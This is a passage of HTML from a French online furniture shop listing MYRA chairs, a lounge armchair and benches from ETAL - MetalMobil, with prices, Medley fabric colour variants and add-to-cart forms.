Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2257&amp;id_product_attribute=98300" method="post"><input type="hidden" name="id_product" value="2257"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89537-large_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg"><meta itemprop="name" content="Chaise confort design MYRA, assise et dossier garnis de mousse, habillage tissu, colonne centrale acier peint pivotante."/><meta itemprop="url" content="https://www.100chaises.fr/2257-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html"/><meta itemprop="description" content="Chaise confort design&nbsp;MYRA&nbsp;pour l&#039;hôtel, café, restaurant CHR, mais aussi pour le bureau, salle de réunion et la maison. Assise, dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="544.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2260" data-id-product-attribute="98278"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2260-98278-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2773-gabriel_tissu_medley-gris_argile_61002/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89483-home_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" alt="Fauteuil lounge MYRA, pour l&#039;hôtellerie, bar lounge, salon, piétement acier peint, assise tissu tissé Medley." data-full-size-image-url="https://www.100chaises.fr/89483-thickbox_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2260-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html">Fauteuil lounge MYRA, assise, dossier et accoudoirs...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2260-98278-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2773-gabriel_tissu_medley-gris_argile_61002/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2260-98278-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2773-gabriel_tissu_medley-gris_argile_61002/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-MYRA-676</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2260-98278-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2773-gabriel_tissu_medley-gris_argile_61002/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="1107.72">1&nbsp;107,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2260-98271-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2260-98273-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2260-98275-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2260-98271-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2260-98277-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2260-98279-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2260-98281-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2260-98283-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2260-98285-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2260-98287-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2260-98272-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2260-98278-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2773-gabriel_tissu_medley-gris_argile_61002/2840-etal_pietement_acier_couleurs-noir_ral_9005">Fauteuil lounge design&nbsp;MYRA&nbsp;pour l'hôtel, café, restaurant, mais aussi pour la maison. Assise,dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Camira, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale acier peint, pivotante...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2260&amp;id_product_attribute=98278" method="post"><input type="hidden" name="id_product" value="2260"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89483-large_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg"><meta itemprop="name" content="Fauteuil lounge MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, colonne centrale acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/2260-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html"/><meta itemprop="description" content="Fauteuil lounge design&nbsp;MYRA&nbsp;pour l&#039;hôtel, café, restaurant, mais aussi pour la maison. Assise,dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Camira, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale acier peint, pivotante..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1107.72"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2255" data-id-product-attribute="98324"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2255-98324-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4171-gabriel_tissu_medley-gris_65011" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89556-home_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banc d&#039;attente confort MYRA, assise 3 places, piétement acier peint, assise mousse, habillage tissu Medley gris." data-full-size-image-url="https://www.100chaises.fr/89556-thickbox_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2255-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html">Banquette confort MYRA, assise garnie de mousse,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2255-98324-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4171-gabriel_tissu_medley-gris_65011">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2255-98324-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4171-gabriel_tissu_medley-gris_65011">ETAL-MYRA-669</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2255-98324-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4171-gabriel_tissu_medley-gris_65011"> <span class="product-price" content="1075.32">1&nbsp;075,32&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2255-98307-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2255-98309-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2255-98311-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2255-98307-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2255-98313-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2255-98317-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2255-98315-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2255-98319-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2255-98321-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2255-98323-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2255-98308-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2255-98324-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4171-gabriel_tissu_medley-gris_65011">Banquette design trois places MYRA, pour hôtel, café, restaurant, salle d'attente, salon, milieu scolaire, garderie, collectivités. Assise garnis de mousse polyuréthane, habillage tissu tissé gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2255&amp;id_product_attribute=98324" method="post"><input type="hidden" name="id_product" value="2255"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89556-large_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Banquette confort MYRA, assise garnie de mousse, habillage tissu couleur, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2255-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Banquette design trois places MYRA, pour hôtel, café, restaurant, salle d&#039;attente, salon, milieu scolaire, garderie, collectivités. Assise garnis de mousse polyuréthane, habillage tissu tissé gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1075.32"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2253" data-id-product-attribute="98331"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89562-home_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banquette design deux places MYRA, pour école, médiathèque, bibliothèque, collectivités. Structure acier, assise tissu." data-full-size-image-url="https://www.100chaises.fr/89562-thickbox_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2253-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html">Banquette design MYRA, assise garnie de mousse,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002">ETAL-MYRA-668</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002"> <span class="product-price" content="765.36">765,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2253-98325-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2253-98327-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2253-98329-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2253-98325-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2253-98333-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2253-98335-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2253-98337-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2253-98339-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2253-98341-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2253-98326-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002">Banquette design deux places MYRA, pour hôtel, café, restaurant CHR, salle d'attente, médiathèque, école, garderie. Assise simple garnie de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en tube d'acier...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2253&amp;id_product_attribute=98331" method="post"><input type="hidden" name="id_product" value="2253"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89562-large_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Banquette design MYRA, assise garnie de mousse, habillage tissu couleur, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2253-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Banquette design deux places MYRA, pour hôtel, café, restaurant CHR, salle d&#039;attente, médiathèque, école, garderie. Assise simple garnie de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en tube d&#039;acier..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="765.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2252" data-id-product-attribute="98344"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89591-home_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banquette ou tabouret..." data-full-size-image-url="https://www.100chaises.fr/89591-thickbox_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons 